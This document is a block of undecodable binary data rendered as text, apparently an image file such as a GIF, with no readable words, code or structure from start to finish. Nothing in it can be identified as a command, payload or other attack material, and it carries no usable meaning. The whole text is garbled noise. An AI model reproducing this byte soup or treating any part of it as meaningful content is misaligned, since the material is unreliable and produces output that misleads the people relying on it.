ʡDe���
!�aF�Vy��H�X�#�
+� �T���P���\ r��u@\A�@����	ǐ`�=?lG�m�u$�|� A:�H�l�� ��6"�����ڮ�  �< /�`5^�}�;<7��u�c>^���A, ��@A��N(I�)$?4�3�B2�)�=�1�����h$�!����TPHF'�Ji���Aj��J�����W��tP��JM�Y��֠����Sq=��@9%B��Q&f�_%8�(�S(�ldGf�j`%���i�FW�h�m� �"#B#DT|=�T)5D��G�#.Z .��@|G^��w���_��b`	
�`D7� bB�]�\�8&�$fdzc@6&��c�q�f��eb�I�& ��35dE:diB$i:S=�gqV�D�Gr§!���$��V�JJ�$K�a�IW '�dM�A'�	����n�=�E ����#�r�s	&21,%)4%�@eT֟� �hn�kx�W��n��=��	��Y�B+�^nG��[ZB�'\:�%��r�e*�g�&x4��"haVcF���b:O7�b:f�~vL�c~hЂ��Og��eṼ��F$N�&(�1�h�& ��āV��T�$m��F"M��{�$o��ov�����!M��#(g�\��,FQ'$��%v
)0	,����S�đ'y�Cy��G^eEN���{���d 6���u
������u�B��B�u8Oe��g�hh:hD>��f���c�J�aY`zf���j�v�`� g��~��O���L�D3�O�(O��bd���J�)�
)��an�ii1,iK.���WtEp*�WT$*��I�<e_]�M�]�44�#J�P�E*�i�.e&QP�F
y�hѰi>���e��dԝ����B�L |�$܂��$>�'_�c���������N	*O������Y�R����j*�#��&��*e��f�B������-��B�h�*CƬ�X�E�,��f�i�����J��im��m��p&���$r&'�ēnՓ�
�b$<� H
���	PwVXڥ�hRM�����PPm��)�zәh���k�x�؂Y��Z�l�.j��'�֥�>��Bl^���f D&��6�Ɩ,�~�Ɇ,�Qn��(�	�v���,�ά��.�h�����p¦�g>�iϞi�Z%VV԰)`� +v/�2iMv�Ӻ�Yd=
tƶ� �������vNw�:%�뺦�z�kb�mV�z>���F�����4�`�?�]�h�6��,������-A���]5fr�n�P���,�r��b*{.�v�.�R�> VL�C�&����O�*��H��T�n����z$����k�&����d��.�� 
 4��������*%wf���B���QH�o���+H���ܾA�
��&���0�n*�:� ����f�������,�Ni�r*ǂ��
�N#�l���l� fHl�M�Ī~pD�&�F�;�b)���C �ZeUb�"�m'�R�J��0c�)��Le�L�n�P_�a�_ Z�U/�b�R�٢�k�j?��/��ے�wq��(�'v
���`e���*[�.;�>t̩"��&�ը��n8�f���"p9ln�F�w.  ����1��h������%W�@O20Lqќ+���0�j�l*@�Wz��+���J���qF)��@��Ec�����B*\oJ�1TL{o/��M0�h���E��8��^�%���RP>Hrq$.x\.����R3�峏�1CVs$W��1d�f�b,X'�r4��v���4�R���U�1�j ;���f	?�@/�^+����OD�C7�"��� �f��rF�n�)��"-M^+�Ӝ$"-un��j-מ�Kw���4N��P�t�b�o����*��P��  5Ng��v� ��r裾1c�$��E@�W�� ĵ"��X��q�6�3Ȕ�[��,r����nK�0E>�V�5$�j9�,đ�
��'3�va�w���ϒ2�2v}��G7鳢�!6'I1u:b#��J��s��hO�p����ty2��Zk�6v&�� t���1�p#7n���j�DUW�I`u�� �sW{ur�u�}�+�N�f!ϸ-��up:˵I��>����pyA�Y
�g��{���gd������o$�F)��F�YKb².i��$[$� ��R'�����L�Z��suPt0�v��v>d1��3?W췅�b �&�v�o�5{x0**������k*8��W�� �8��9 Z�_0�\l�o���:�M�j���_�3ą�b����ζ�ќ6��Q�w%��V4V^�F�/�-�ntJ�w�:�:M)=ᅣqgo),�Ac��N:�ӹm?8�~������oA���'�@xVp�h���.�T?,8G,hBz5ǹP E>T�̺x�w�5�x�Q���x��C	�� ww�^��EF|_O�O���3�Ef�V/y����h�/S�-ܦFi��1�����B����.�+�p^ӊ4���$��f;�
=%l�Q�I%��P���s�3�@5۲v�B�s�	��\q< �ǹqKn��>�6�Cd�@�S:�w�W�}�#ێ��u�:�]w��%K<?�,_g��y�	Ek��pd�p<S=kںz��z;tX�k����O~�����k��7E��s�J���ˁ��������^ 1-s61���n{���/C���Qk1�R�P���K��>"���m#��|	ҽ<nq�{p{ۻ=r�}��}H���3<�s0w߄��󒐡�/P1-��;>fq�p��	 ɿ���<@��#_�	�P�M���s��>{��ء#�!7v>�q�&ҝ�"#�����P}@��Ç�L9p�ĉӆ����Jq�<����� ���q�HP�>��G�?9���5�װc|Ր�@��.&����`oN��ОD��Y�R2:h P�@� ��˰o��} ��ӳ��e}>��\�2�}2g��/ ?~�V�6̀|�.`���u� V��_W����|߂}��w֓��h�ЕK~��=��d�珻k�]��_�z��g��@����=���9��� E �ME�@��Kȿ�����j�!|�AÍ�0��:ܠ##B��DF�č>�x�>n�c�ߘI��C��ڸđ?.�J�
��C����Z$�@�ē�ڐ�A�0� (�~����Ƭ��zfkK�|ֶ�'���Ɏ���d�@�,0i�ė �X��̀��Z[�4� �  ~:[Դ� �g���'TcMK�l�-���㍟�G��C�5`/��ջ{«���O��V3����<�Q´?�.HӡjP�" T��i/�aZ�$���J���Ѩ��:�H"�8���I�7P��}a���7h��yj#��|�I(��
�ɇ�����2  !�	 � ,    u�  � yL6�PA�7�HRM�/D	#�(Q�E	#B<���B� I��ɓ*: �A_K�`��9��>�7e�@s'N�@?�9t'�}.��l�@�S�,�"����U�	�zUk�^��ۊ��X�hӞU�6�[��ŝ��\�x��-��߿��@ ���t6��ŉ'>��ae�7rd(��(�;_^����?���G���E�Ɩ]:�l���J�Z��o���^�U�ߦ�˼��5�;\�_?�ir��}�]�����O(y��'?j�h$H��O�m�ڦ[��Ϛ�Q���6�P��&`n2������rn'�ZfMh!��ɥ�s���!u��3] �x�UG b*^ދ�Pus^B����c�@J0}"�gdT���5,٤����m
�`�OU�%�\v��X_R(܅^&�]=�&����a�%vb�$�I@=zMDx�Yf"��e7�f�z�%|�6�(�)E�$��=i	���4%��i�^n�e�e:���a�i����!sr��i'�p�y@ ��a�}���~9D������!#�p"B"��<
)J��ڥ�Z�����&��
Gᷟ�k%�H��ꩥz�.�h�Ɇ��tXo���Zϭ��Z+�0Rh�6�,�-��3$��(D��z���א��e��b�kTb5��#�����n����ji�v2�/���[��@��TxW����g�~r�p5���<*{���*{�0��B&�K!��,�����I\\�Y*�-��2�-�ݫ��$�\��xw
֚d��Փ� �7�5����9'Ρ�o�ܦ�wDΠ��h�R�0�͂&qd�D.�Q]G��cS.镔j�q�L־��T�12����v���*Ww���kz'�`�0�d82�%���ɌkX���c�\�=�F�Ln��2�4����������P�1���鹼���������cR��3l�-L��\l���@�	b'<���`7��*]M� �H����%(\	d���Q�]i�^㴷+��{��� &HI�Z��@¾ 
i�q�H꧙�"t���^��t�3�(�H��nvl[�Ó��L�t����|��{����l��e2	��U��dջ�	o8C��q���$�0B�'H�#���D�<��c ׌���MQ��8����c\`l��l%\4G����[D�2�~�AaQJJb��K� f}�##�@�̗1�4	iHD@_��ήv#�D�FܘF8$�!2"[b%%���&�)E^Ȁu�I3�4�)���m�6HF��r��h�FB(��mr�{������Ĩ��cX�~y��v)|�3�Җ*��,d5�H�%d�E�5"(jTms�Kg>׹+�@���'����F@l�X��GS�.��"��;��#��� ю���Ũ?4��z�"=S2��ǖXO�s�+^�z�i"4h��`���:مD�Q���M�)J��zdDIuj�k��$(���Nn�bX�'3������L�uЄ���`]#��Z։����/�k q�[��V�@�6Pm
w{��\���E�h���O?]����g&5JML&����U� Ԛ��U:#b,�B��m��^@"8�v9f�~����֚�:�p�[��ͷ��i.B�C>�>���g���S�XmP��&8�]P��s�/����Ԣ�I�I�n����L�}��77^�v.���;�Q��V�2��L��_�ΥE��rIQ�^�:q�f��#�Zm�D��iN�	ݡB�s�z�I0�]�v���dCbߖ�8ֺ�jU|۫|�{�c6��,:0���A�`?����e,��R��A�V�5�5i��x�<�P\:��w(�-" �T�	��R�F��K�+oB�E���*,��V�YF��C �ӥ.�w� 5�� +�_���;�l�м<�V�#m�:�����X�y�t�%�`K?���懠uL��&w���ǑI�i�J�ɗ�W���iT��x�n*'׵���Ļ��Y]�_`��0��$V���� ��Dlm����Z��vϖ���p9h�W۳����x}r�����r;���8�9��t��|o�[��շ\��!�4�V�>�j,�k�{n±�����.���B�@�S�0^'����k���~��OeE%���=6�5�I�\ldc�6[4��-�q^�M�qŹ�'��sX�+��n�C��-㇚^��р�Q��C��X��ܺS"�~�%�x�.崃�����Ȋ��뀵���|(���˖%*<yq�H85����;E{�~�����i��F��vpC�eL{����Ź?DUb��v8���"���6����7[I�t�gp�Gen�jiP�x�״��vei|�7Vp��w|�8�V`̕�
��q<0�a�va��,ZO|�]�El�s	��]6b�~3 ~�g��B�~Fx�I�f7�s�ry`��t��y3�~�� �n5�okw�{��
x����j�j膺���f�"�"�v��"ng�830t���`h�f�aX'B"(�&X�'�xS�H:('0T�aP'Gx8
8(^�5:(6��@8A���~30��~�Gu�� �����J?�2T'���c��g�~>(�_8��1��pŵ=�����˘HԘ��1q������̨cu|��訌q`;CG,�h�|HSԧ��erLUf�׏��]���~~�~ȸ�C(�t@��pO�sH�ug�����苿�� �%	|P��0���}���x�k���X�˨t'�v��1j��k؆�����(�m��=yz-9k�	owM&��!����f]��w- b�� ��]�s
�`lf�цx���3�Ex�dy�C8����ey��@P�wo��AXK��|�a��#I��������ȇ��h����٘�)��ɇ���_��_����x1i��p0I75�È$x����a�:��6O�7�Q6Td5^ɓ���eٛ�i��Klٖ��m��.�ɩ�9��@.!0�g��rRk��;9�yit��F����;ɒ�i�l��"�؞����y��q��i�jȘ�����F�Y��I|����`��h�e�+�QwAK�H�����\&(�� \�9O��?����l�ar�?h�`�o��ɗ!9��^e�r�F���C%�.v���c�x�)|yxkYA��gh`��y���	�Lj�9��i�M
�b9�蓸ԥE��gHsJ"L����| �\�TEPUr�S���E28@\T  6�0��^)y)�+ʢ��^:��'W������өB��S���U�ɣ���x�} m ����ǅ�Y�I���z��h��H���nU��z���F�� 3`
 �b��`�lt�c�jT+d�{�5h;s�����Ki�>�wjF��$x�3�I�� 6�U�O:���Zx�p������j���J�sl������:��� �@���8���:�%i�V(����:��9��j��*�.�n��֪�𪹹���\j$
�n��#���g��
��H��a�b ߰	1K�����'D�:}�ԡ��?�0r������Y�����ڮ�bo%S=�e.�
�`�b�D+	�pдI�@��ʫ�ګ��g+��W�l�ni�H��2���i�&�yk��j�*K��鬪��ҡz jz��i
-��a�@��T��I��9�j�v �X�)�G{��0�°n�J�>)_zm�xQ��������*�)�����p����	{,
_��&+���xn�x���y��w����{�i�&+���~����fڇ�|j*��SA @N���Y��#�����~��p�@	 ��J��
���P�&��j^�� .�<�������u�mt� ��L��s;�/Z�!|�M۴L	(��.̼���k��k��X�kk����4k����� �>NC��I�þ�[:�@Z�w&���
�7P�,����0x�)�� �	���GX���|�WQ��X��ڨ��m�"պj�V���،'�s����j���2���/L�����ɒ̮��	�+��<�����\�����K�_����e��WV��@��[,Kcǒ,'���:Y$:I,�>˕��0~臢�
D���x�^��+��*�\h�7��o\Z�!�V���u8�)��	��g�n��Ř��c��E7���gJ��{Iϝ�ϗ�ɕ<��\Ϟ,�+y� ���$"��|��8��S�(���XdlQdј@}�1 �J���ɀ����{��%��ό�p0�(Kͥv������t|��̻Ĺӫ��{�D���
�<��|	F�F��Ϡ|����O=՟���f�{�	����Lʫ�!E��:�}��Ѹh�q�8x�S�����L]���"=ғ�'� 
� �K�hL�&�K�j�Tǎ:�tl�x�V���7�V�ib�\�&Ⱥ����͘�ٝu�AZڤ{ڐL�Q�ڝ�ڜ\Ք�K�0�?Y|+{X�� ������i)���jlt�I�b(1��.�����$m�{�����ũV|�+�` �u�rt9}��������aV��o;6/��>��K�@ڢ,�ɏl�*��o�Tݼ2�xw��|��R�ȯ���ȱM��6��M�d���[�.ʈ���ђ�S:�u��ӭ;�ю�4�s��F| �k� |�0	��� � 
�<�z[�^'<�G�L��5SM>�b��!����.�S���@��1��.l���f�o��}�	3~�4ntQ}������'h���0���瑑x#���`hf��r[Y �+�훉�_��m��
~���5L�q�RK����e8���ޡc�(�h�
e��'���Y��Z����޼�\�	�Ю�V�����>�w��N�����'M���I��?������A��E��k~�`��7~����C��bk�GEޥ���SP��[�_Ж�Q��F �y$����	��ѷ��n>�[����<��ꚐP�ɮ�z��x��@�3�yy�-Ns�p0 ��a�ԏ���f\)(( n���;��̔���#̥���t��t�l�L(�i��g� k���=]��`W.u�I^���NA$��ػ�x��,\�������<�r�Ě�i� c�����@y	�'pI�G6�P��׳�(A�#ɲ�7@ -7��M���x@	���o0�"��f�������U�6�5�y:�oGe���Y���e��������r?��ڢ��8�v�	yO�|��"����m�m�� :��� ��NStT�M��,����#��ǼI�ٹ����� m�F���o��"�bt�M���4�sq�����(�?�����o�{Cbp�㚌=����I~�ذ��&�?�q`зa�>�A���qߚ�;~����~Ҥɑ&_�|S�XE��>4�����P�=�n�h����Yw�z�V�7}����� >����#�`Ar����q^9���X`9r����F�Bv���o44l�6a����޴����MZ͘�h��6�;�v��DNDphO"���,�HY�,D�#��#X0b!�@B� үo/�8;�$�q���>�#8J�)���
M-� 4	!tC»��1� �3I �B*��G"0�c�~h��&��	 ��Bi#~ȠE�0���Ѧ�j�G����(�`(�2Z�%F�~渨� ��� �*����JM�Ʋ��:�P�,β�:�� y#�?mapCL�SB!���9CL�>KL���h#3�*Q�F(����PS� �R��6�N�f���\(i�G�� �_��e�=��N��|�%�댐E�Bς_A�$����y/>��?�
�K?����0����7B#�(����[�ࣳL3�l�8�Ñ���4�Jc	P�E��0i
�ƌ�J��nҲ$����c�ָG 0���P���2R��ؘC�.��(���*5�'p�7��h��44A�W�>���Í��W��0���J3�#8ML`�6��S����5V򉛕PWKuVi�B��X��8Cn5�Ex�5^y��B���c�}�	��ͩEO=�ܳ��}�?~��#8<�#�8�?��q�y-�p]p#�/�-%{�Y�.��[\ ��~�G^�G�[�)�����&���u�(��2�Q���Z��H�_q���J�|�k,�f�!-:أ�]����>�1��T_(�>(f3���'��R���� ��F�aNh��i40���7� +�6�W��hÀ��h����կ��^%�W{�D� �ZxGr�9��9'n=���� ���aS��U
�:�M-���� � I�r�CAŇ�mV�N�X���At ��׏
@%L+
 ��=�a�N	�LؠE~�$G�Ȯt2)e '$˒��ѥ/�cf5���R��(��C>�'4�m��ꐴ���t�`P/�� �M�Q�� 3(�b�!��1�D!�6�x��6���L����M#f!	\�o��!�s�x���8�8n��'=}�'�+h�	nЍj��<�\@E'��H \��̾�ᡆ��Ă�0
�+^���A����$���p�`��t¤� �"`��8l~֓��2���\2{$���&I,�#}
���$�H)K�K�PD�R�lO��)�b�hEd�_@�:-I��.���Au��9���������2/%�Ki�?��D��Wh��m�Ba��*�s����s�$��q���(D Ng:�u|�G !1��
э���]j�c��B`��00QC?HV�k���Q�Dx�!A�̎m�s���qE�~Ht�[]?�!0 �����W�#�nv#��� &%�n�"�zC�G���2�)�]��^��C���d=6Q� XRZ��B4�0��{^�*��&0k�y�1�׺�v�`^53ۻ𙍈&�Z�7����/��bi�8,Z�8@�C�v�3��M :�Y^��@=�ȋ�>��|0 �e�_{�0�p����&��вQ7܁ �`D�"GGā��Np�;]<����s
��G�a,Y�
D�<� :*���TtȩF:#S�tJl=K_�7E_N�[��H��Q<�2JIӛ�X�}W�����3���cV˺���H]F�K��GǱ����`�嬙b3�lp�Afqmg�G�>Z��o��U�����6� '�E(�%;!@ �'<��
N�^ad!q����B�nh��i��@p0(�!D��L	��{�ctVj� ��%ͽ��2�-�8Ǻy����|��<���+���H(�։��y~�E2"�:�\�]d�HW5H��>���'�.5RB=��l��!I��crHE�*c�x�s������'.l���c#��3c�d�c��s�nl�%۽������6�p��;��@,#!��$� 
Md>� �N��!��).��(���ѧ?���ۇ�ϱ��<`����w�>\�:-o��Q�r��2��!���G��~H�J��Ⱥ�iu?�����(���^���W/�Y�������[�zH��o2�������}��� >����X;`s;gK��+���eӻ���i�[<lc1dh�d�k��
e���xBH��^��Z �{��<L���ˬ@H�Γ�̓��K@PcY�s���3B8 6�{�ģ�c��؍�K�k�:8���H���S���3�c��;�Ax�AH�3<�6����=��9�:F�4� ��[��[�R5?|?Q����?�s��;��H��S�z��K۾S��|�5Z+����;���	6\@9�AsûPEs�8��a�6d��V4�q��Y�dE^�w��Sp� 9����� ��#=`�<����Sx�@�%���C�#�llE��<�"t��Y#;BKJ�Ĳ`]�{ �.T�钡C�3<�9���瓾4DC5��4d�{�r4G���C�sD;\:�ÑE�����A�B�?���H@<���Ȍ	�y�W�X��*̇3���D86���;c:EP$��A6�Ik�colE5�a0��Q�Z\Ź����!zYX�_�D� =xh�|hX�[ ��@��F���Ё�H�BIqb�7�P��<�@P���<��y��b�0�Ǚ�>��G4�����c�N�9���3��ܿ��=����C�D��H��Ȭ�	���>,���:֌Șx �ī�?��?��D<�0Ot�R���͘@��)���"O�(����Åm���<J9�BB؛w�^� �>�F��P8�c�,%�AO��,<�`ȼ<����H����m�<5���
��4������K�9��^c�ܳC�G�K���G���3���;��ʄC9�Þ#��a�.�ͩʺ��)�$ͨ��Ct?P5E�4��=̿��
�� s�ľ�˕Ԅ�;�߄�R���p��$�Z|6�08��ěǖ�N6c�\�N��=�# ��@BH����X�I8���=�S�$@���}����!�R �3�;-j���R���	��|GB��H�(5�N��Kس=��C`��+�?(��P(;(W]U�>���� G�9��C~���Sk+����	�,Vc���s�Q�H,q/��<��þ���_{I��&=��3�e+Nf���̀��J<�!�k#/e1��T���G�EH�0 ; �S� ���KP�@x`HY��K�O�2}�P�A5���3P�r�xTHUG�(�1c��56c�W�O(�O`YXX��U-Th՗]�W�V��Y]XZm�{=/�󺛘$�C?DVa�HԔQd�?�<Z��\�ͪ�V|��:�5vt�A�$UҒW�a6/K����IN����LiBNSI�Ϋ���Z�:}�G\���D؄�L�;;�% �%0@pj��cWHG�XE��=�8���FHJ��ٞmU��Y��P���V�]We]X�P�[�Z��C���ZQc���cm��E?eV�Ŵ���9�
�5ǔ�Z����[p�T��EM��g{;�۾;7���0��Iu�BKS��}O��}s��J<Kչ�@x�����% B	@ ���!|Q�����Y`_�M���[�X���B�`W�PPW8a�m��Y���ܝ�ݍC�-��`ޤے�TZSKĦ%�eM+y����E:ы8$�0~�ܟKP��������]@�Tۓ;[��TT�������^�`��Zs`�~�-΋OO��Ix{�G �����\4e�^�\�z�XDp\)�h`=��뙬E�E�F&��Z3����;���]�-a�]�� 5�ٖ}��Y�Q��X��O"?D
M�{��:?DM�v�*YD�^���
���9�`�d��Ec�b��b�q���b��$�`2Nʥ43���YQ��<���S���C�On�̩�>n�7�7MX�}mRIȇC�e��tl� �m�
8���0�K��J�YT�vWE��eU����������Rߵ�߅eZ�e�-
�N^!^�,�	�	֠��%f�^���8�������N�fvf-��.����0��^�{QJ�:�8�=�h�C�6_TX�$g�;ULg;V `�d���zM8�hmD���~�5
���3��K���e]6aW�Ѕ�蝍�O �]Y�aj�F�:Pm`'fe�h_�e�Q֬lZΩ��)��g���=H�M��5��l���,�栾�lɢ~�kg���~��A�A`��`�@�<^�3+���9X�>.L��,�K軅8�!�%���&�VG�Vly�I.�J6Y�&�Um�Ƅ�6�{���>�m��M���F|VMC�NV���Y� �Y.Z���Pb2a��<���(�����I1E(�i��Yi�n��3��4�i\jN�`�����=e�.a(X��L����# �^����K��8�:(���n��k�ک@G ��
>x��J�d:`U�,��YX�d.��.�na���6a9 �2
�|����.Q}^ȶf����夺H�_�l���#~	/�?`�ښ��!>�^;�B��b��s��sS�2��ƭ�#����
��96��70��P ?����	(�A�\�Ԯu�7H������$��&W����kl|`lc6c{�[J�T L:�`�cph����Hp]�}v�mhU��'	�+��D�le�����,pC�ZOZb�)���Kb�f��$f�Y۱M/[oR��3<����T�k.���fE �Qhlf��OO��\�4�[|���Ak���q
Gv�K9�]X�`_rh�z�ظ��<�d焛�iK�L����4����-XzWu�N�h���T?����`]=��S
\�����>�:��s!^�$a�F����?�+�bf�&�&%N��t�������#���l%q7�<�m8!��A#0==]Y������7`�I8F���k��>��KC�n~G$��4��n��y�S����JP����������l�WU�nU�?�o�Yf/�S���p9�������z�	��:ID=�բ�?�4Nc�����H�Ap�G���X����kX�w�O6���Ho�h��Jϻ� >�B1�C��;v\0�Sg�|u���HQ�|�hb��I��rsj��
P̷fM?iD���N�f5zqb���,ڳ���;o��⃦���A��fUQ��cӏM�z���W/G�~�.(J���P�t�4�C��=|.|J�XG�:v�ډ���@X�
��b���P
��S�`�T�S����@�1_���	h��� �����ujU~l2��o��}���+��eqk�_^��s�[�N�w�9t�7�olr�k���J��٘�f���V�PF̭���Aq��m8�_��qI	��G�]��|`"P��aB��e_UtF����G�h��#-q��@Q.D��J��0�0�0�!� �E�2|.(� '��!_RK��ai��Ts\�Օ���Xe�CU륁�>��qT}vBGEAU4�_I�$���J(||�1��Xe�)��g�\�Y0�)�
*�����Q�id����Q�^=X�%xT�g��	�p��\�����1�s�7]u�aW�vb�e�b�����Ř�-��!���џ&�`�(xɁm�a|\�,,�`)��5�Eh�"��oh�	&+� ��%� eX4���34�J+;5�㎳Б$�z�72 ��=_I��mlL���Sn��UEĔưCQ��ߑ���.��F��	�	&�2��b�f����\�q��E��Vf>��Ts@mSS�ul��S]�]pέ�q��J�s�^L�׻j�O=k���hJ�9�����UCt t���ȳ6���N���(ެ#NK�tך�qb��L$.� �(o��+>�bKI<5�&mL�Ɛ9�,&c�HG���J��	���%�+urWG�ݾz��qv�-n�aP����"u��S��!$n�}�/ΝQ�s���Rg���&,2�!:	�0D.R@���4�̆j���l�XMPT�X�t���Mzm�`�H5��x'T�U �g�X�o�0_|��ݡ��&�-j5hZ�c���f-��p���7��s#�	E,r{@�S(� @��p>��خ�HÿZ�/d �&h��'I�BH�*��aQ�Ebq��s▥-]�+U�X��b�?�`�DB4�C�J>f��L!23F"�3�,�~��D�U�C~��� �A�����z���MEk��O5�RG�!f��3�䌭8iS�َ��gf)=���"1�I|؈0�P�%W�ke+r�V��!	QHs�;Y`�&|�B(M��ҰY,��p���մ �v�`>X0d4��n|�Cq��6h�_tx7m��U ��!܊�Gܒ��0@|��9��M�HƇ.4��(EC<�0Թ+O4��'� U`数�L*���,���b))J1-��Z��իe��[{�	�sAP�G�ϱt2�ѩ�*���$Y)x7�`�L�@(�\� ~���xV�&����r~��a+9m�}}��
�&Bt��[	L�ג��@~����i$jS���"��ѡ���q���Nv1���ؔ�AZ�Jr#E!�b�9x��0�O�&4�#��$/rR�D�L�̩��ڇ��2��0ó���3���!^��Z�}P�0���f6��A�@���4�1�c�h6Sm�!ۀ��� ��;��^z��\K��/Mz��E��2���d�b��A��l�A6GYs]�x
Ve��AtQ
�Wk��)(���� �z4"��(!�m�6x�QCLK��-�$��Yr "��s�Ks�-�t(h�[(�`2��vq؇P��PE����Z�`��h�o'��`��,��f�e_�ε���*u�ʏQYE*q��Y-=IS�;�*U�<%�́7H�̣U�d��s�4A[Hb��zbq��6<5����׾�eh.�P�b�4(B8 |��`h�L�F5L�a�}h+
�P�x�ɰ���ͧ�%n��� <��yLQ�$�i�Y���K�Z��IJQ'�iD�<��%������
W|�3�*D0�p�C@�,`��"�4�6ힴY�V�֩�E�lUk�ݺ*V1��nU��6a��� ��p��ֲ���X�Q��d:�e�v�sK���GӷTq	��'�m��dJ­F(+40�V�ð6
d J�Bo�O�m$H�j�!�U�F��ͻz��&>�<�a��HMÈأ�k3�W������(,��?@!�N}�+7�3?0�� ��Yb[ׁ�窖����pz���}Y'�{��: �۹��aLRi,��?�h1�����Rl��6v��E��'�m�[ڑA�H��N-��&<� �B��@u㿲�0��&�E+� "X %� ��f�m\u��n�JڐǌpȐIr��, �
�\�Z�٘���ùY�]�4E������L\'��!Z��@ �Y(��%�# C���Ki��] �P��4Z�=�����}[qڠJ�ٜ�d�>�C ��y �^�q
\���܋�MH�)HM4]��W�5���$(ŰUe]�e�_��)�� ,�
p�Yt�YT`"�B��CM@�=��Q�������W�!a�jP�"�L�����`���]�T�ՁF@��	��h�#EKL\�-* ��� 4�9�W'���, �(�١�\��U��5 '�֥���U��2�"����	��W,�ⱸ������.�!���0�ֶ,ˉEVBd�B��D�_����� 
�U���Td@#��$����$R�%�V1�2������e�"R�= ��h�i�ߩЗ�!f�^ݻD�
ʙ���*�Y����#|\'� B D$@�#x��� i	�K��WVنf�U��Ff#�醦E!� ���7�Y=�.I_]>�HN�A*l���zQ�^Q�l��.jN-�#��T8�'<� n�I� LɎ�F+8�0H��F�-��*����}JZ^�Tx�L������A��� ��G?��9Pl�GɥF��%�������`~��bp�v�0�z� f�� �A �NS>�Sj����U�4�5jU�d��$���Gf4)�[9�͕� ��P&n�{��ހLߠ�ك�h߂$VM|��٥��c���t�����@~)���>GTD+8%X$.  ���i@��m�AW`E}bfG
a����Ɂ=<z�I�G> C��� ������&������-�e��}4��+H��u�S�3��,��X�|y�U�R�&+�/1!��eHVZz6_���>�C|ra�Ʀ������\��At�Je��Db��6*=���U;a�7I;NVe�a=с5�H��͕�?lB#�	�� l�00ԉ�K�h=(�C��o��=8G��=�֖���B��yncFI�fL��]�	�&�B��`��'��4g�A4P�!L��A���/� 3|i. x´�N�2͘Tt��f}!��풣i���ձ�Ч-ӆ���n�>���Z��æ=&,6�,�eQ����}�h�(�z����~\=H唘�A`2�;Y��d]=��)T� ޤ�*�4G�H��.�$�ο|ë��(��Vچxt�n@G\��\|Y�4B��&������W8�[F�ǐ�p2ܻ��M����I(U�eez��+@��Mg"$�2rQSA���'��I C@M�|���ܫ&&!��kW�׿�)��ܠ%�u!n���dbj�E�\�}���^����%l\�1�p����!��e*����b�|�K����C+�EC+8&��Ah��m������}�	�L��#�ÏN�8��!Sx`-�j�L$E'
Vk$\���B*�T�!@��B �+uBS�-�:�� ���)\B*����+}U�.)W6�G����C��e2)��j�2�wTX o��,���
�`8ɡ�~�!�.`K\tK�������aIw��m,�����Zw�# �nB���9 n���!-����j`����p�2),X�J �T�Ƒ�s��l�Hiz����A �� �/ ��C��-ݮk�@ފB�j�" 텧 _��қ�W�eڜ�
w4�|6��M-��+��_�N]&N<�`0֠��
�.��!V;PI��AQ8M+G�Ү�V�����"1����A����U +ҕXĬ��Pq2�0�����9�Z��و(�� �|��qھ�$L˱��/�sϭ��&�@�Ye>L�~��w<��r#�Vm�_�8 �ꁥ
�B���f�J�Q8�N�H.��8q_0��M\i.V�n���X�c�4��XP\  �2,��J������q�Պެђ�"��j` P�>����>,�J332'�09ئ-k �5��4�m�G�,E�t�M���39G�~�W��"�5S�S��<����f�����f����g�*����l@K_Sg-߈`�����=p#8��P���&�@
�"h���]bG{t�$�a,	7���	l̬��Q�t|�Z�H%�.�M����l0�;�]5�r�rG27�05?`eɭC`�N�@�yS����B�VS��c7Xg7 ,B (�9S�)�3> �P�_ ���4c�~�h�*�]�U^GO���r��A��K�}��oV�C����ↁ�E_�+T����]������GI�)�J�ڤ�Q73�b�LK-ۀb��/'TӘ���<���f����ϸ|j8㴅�f�@,�(�B�K����.��E���+į�Zg�6�9�3w�qv�uw�kӴ�gU '�&z����yҷ>�wq�w���J��* b�"��-���G�PBM����T�_��	�����p;�f>�A�D�u�6�����U(-mWGk�U]m$_�C�d����P�:��zjga��@w�H�Q��B(�\ D���<�0�����o7� /e
��;���ƕ��J2ڦ��\T]G�L�lX�g��(���@]ɢa��Q$������(H�hѼ�+��'o�f��G_B�H�؃��>���8�M۴'���>��GQ�&���kB	p��>����zQ�C��8���A7���ƸEh#�\b�k���:��/ݞ+��<͟k����Lea4�s\{���5~��Iz(�͢9z�W��L������$�c�S��S���Ի�DA�b��#�B�hn�p��j�3��xn�k	6�׶�h��('DE�ga,�  p��o@�>��>>�5}�%��%74�jD���L���%�����̗>��<u��v�؍	�i`�F�mY���X���Rܘ��^͗h���?`�OE�>ud�����h$&��+	!�#`�X���,���<#�w��+ր�B�
���T���{K;��]p$��'�$�E��#��.r`� ~�����?��r,t���~k�D�Xb�|�\�#���~�����A_J�+i�T�&˓%i��Ʀ� �v�HC��Ǝ
f��O��i�)5ࢎ;w�y#I��S�Dtu����W�b��*��Hk!j�և'[2f%:�Ҧs��t `�{��g� A��eة�`B6u,��Nˋ�j�#'{�ꌮ���>����GAm��i�ˏ�Cx��'ţ?.9��5� >r0-�c,T��v�ҩ�d�'A26z�8�M�8mJ�询y��������ѳ�_Ѱ�G�IR�} (I���0��gZ�&�6��/����D#�(�0l�47���*A�ڪ+�81�UTQ� \DF���GN��F+���|� �9�j��,�p��*C�=�ḏ��2�Ϙ����� ��� )D�b�#�8hk���m<��A��.IE��sΘ���Ύ-9�DMp챟M�/'D��ɢ������C���c�����-�p#�h �RL�%]ZB��$��������t�0K{�.L첋��P��D X��f�MK-�Gq�5���R���<�/�fUh��&[T!s+B(=�
ZR���*:t��O[㣏����Lچ�m�A�-��L9;��W9�>�G@���&oQK/�oS�&�#S�-��HE�B� 	�L2��SS��՛Q}5Vx9�2��.��]�P��_S�eDa�%�dW��Y'\��X���Q����������k�x��K���2H�\W���կ�
�W�{�~��}���64��%M?xka.�-��S�;���;����d�vV��/�ŉ�m��Iu�N�4�9�QF[�>bd�f��f�tֹ@G��g��7('��h�̾��l�g�p��+jcQ\���ƺ-H^1?�?	{ǣ���	��"��v�p7%��E���v�XY�e]oi�3^3��	L7n2؛�R��rt��2:��b�b��*�(�Q�\#[[� ;H�N�bE@2�}o�K�͆��S�$yS�Ѧ��Z����T�	'�NZ�'NA,��S�Z�ķ5���j_/Џ4���H�Ʒ~�p$$t��>��{��^b�����6�q���i���l2(��"� F�U�*y'�*[#ѐ¸�d>�&�����+��K������/��,��C[�lAR�7/"ʏ~>I����';�(��⽩��EVs�Z^�Sh�c��ٌh�	H��r����� 笇%��^�D���ǆ%�Ls%צ�����J��99�!+���[@h���`3h'���"�3d�����q68Fą*��_f�;N���T%+]�*}��fؐ)-oI��H�Lzg<�W?��.�3���	����8������֬]NKc���S�n��3�B$R7o�Q0�����}�q��CrC	